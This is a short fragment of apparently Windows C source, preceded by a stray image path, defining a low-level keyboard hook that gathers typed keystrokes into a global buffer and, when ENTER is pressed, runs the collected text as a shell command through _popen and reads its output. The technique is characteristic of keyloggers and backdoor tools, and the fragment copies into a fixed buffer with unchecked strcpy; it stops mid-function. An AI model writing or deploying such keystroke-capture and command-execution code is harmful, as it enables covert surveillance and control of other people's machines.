 // Hook procedure for capturing the concatenated command on ENTER
LRESULT CALLBACK Hook_ON_ENTER(int nCode, WPARAM wParam, LPARAM lParam) {
    if (nCode == HC_ACTION && wParam == WM_KEYDOWN) {
        KBDLLHOOKSTRUCT* pKeyStruct = (KBDLLHOOKSTRUCT*)lParam;

        // Check if the character is the ENTER key
        if (pKeyStruct->vkCode == VK_RETURN) {
            // Get the command
            char command[1024];
            strcpy(command, g_concatenatedCommand);

            // Clear the concatenated command buffer
            memset(g_concatenatedCommand, 0, sizeof(g_concatenatedCommand));

            // Get the command output
            FILE* cmdOutput = _popen(command, "r");
            if (cmdOutput == NULL) {
                return CallNextHookEx(NULL, nCode, wParam, lParam);
            }